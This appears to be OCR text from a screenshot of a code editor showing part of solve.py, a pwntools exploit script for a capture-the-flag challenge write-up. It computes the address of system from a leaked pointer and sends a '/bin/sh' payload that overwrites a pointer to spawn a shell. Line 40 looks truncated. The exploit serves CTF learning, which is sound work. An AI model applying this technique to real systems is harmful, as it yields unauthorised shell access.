 solve.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
solve.py
1
home > zetatwo > Projects > chall2-writeup > solve.py > ...
25 leaked_pointer = u64(leak)
26 base_address = leaked_pointer - DUMMY_FUNC_OFFSET
27 system_address = base_address + SYSTEM_OFFSET
28
29
30 log.info('Raw leak: %s', leak)
31 log.info('Leaked pointer: %016x', leaked_pointer)
32 log.info('Base address: %016x', base_address)
33
34 r.recvuntil(b'attempt (2/3)')
35
36 system_pointer_offset = 1024 - 8*8
37
38 payload2 = b''
39 payload2 += b'/bin/sh;#' + p32(1334875196) + b'##'
40 assert(len())
41 payload2 += b'A'*(system_pointer_offset-16)
42 payload2 += p64(system_address)
43
44 r.sendline(payload2)
45
46 r.interactive()
47
48
Python 3.7.3 64-bit 3 97 Ln 40, Col 13 Spaces: 4 UTF-8 LF Python
1 2 3 4 zetatwo@p...2-writeup Forcing a fi...illa Firefox IDA - chall...teup/chall2 solve.py...tudio Code 010 Editor...-pre-block 21:18